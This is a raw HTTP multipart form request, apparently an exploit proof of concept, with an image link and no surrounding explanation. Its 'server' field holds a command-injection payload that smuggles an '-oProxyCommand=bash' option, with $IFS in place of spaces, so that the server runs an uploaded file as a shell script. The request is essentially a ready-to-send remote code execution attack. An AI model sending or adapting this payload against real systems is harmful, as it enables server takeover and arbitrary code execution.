 ------WebKitFormBoundaryZ9wBAA9znNWeGrlX
Content-Disposition: form-data; name="email"
1111
------WebKitFormBoundaryZ9wBAA9znNWeGrlX
Content-Disposition: form-data; name="sign"
1111
------WebKitFormBoundaryZ9wBAA9znNWeGrlX
Content-Disposition: form-data; name="command"
email
------WebKitFormBoundaryZ9wBAA9znNWeGrlX
Content-Disposition: form-data; name="server"
any -oProxyCommand=bash{$IFS}skysky.jpg}
------WebKitFormBoundaryZ9wBAA9znNWeGrlX--